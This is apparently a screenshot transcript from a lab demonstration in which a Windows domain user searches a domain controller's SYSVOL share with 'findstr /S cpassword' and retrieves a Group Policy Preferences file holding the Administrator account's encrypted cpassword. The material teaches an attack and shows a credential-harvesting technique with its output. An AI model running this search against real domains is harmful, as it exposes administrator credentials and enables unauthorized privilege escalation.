 Select C:\Windows\system32\cmd.exe
C:\Users\b0x>
C:\Users\b0x>
C:\Users\b0x>set user
USERDNSDOMAIN=DC3.INDISHELL.LAB
USERDOMAIN=DC3
USERNAME=b0x
USERPROFILE=C:\Users\b0x
C:\Users\b0x>
C:\Users\b0x>findstr /S cpassword \\DC3\sysvol\*.xml
\\DC3\sysvol\dc3.indishell.lab\Policies\{7540E18E-2779-4B58-991C-5CEB7EC20B27}\Machine\Preferences\Groups\Groups.xml:<Gr
oups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="Administr
ator" image="2" changed="2018-09-19 18:01:56" uid="{F8A40729-45A4-4EED-8496-6B56B64B8F54}"><Properties action="U" newNam
e="" fullName="" description="" cpassword="5oQWFW21TsKZNFJoXslyo5r1aFohs/NG8J9f3b5nSww" changeLogon="1" noChange="0" nev
erExpires="0" acctDisabled="0" userName="Administrator"/></User>
C:\Users\b0x>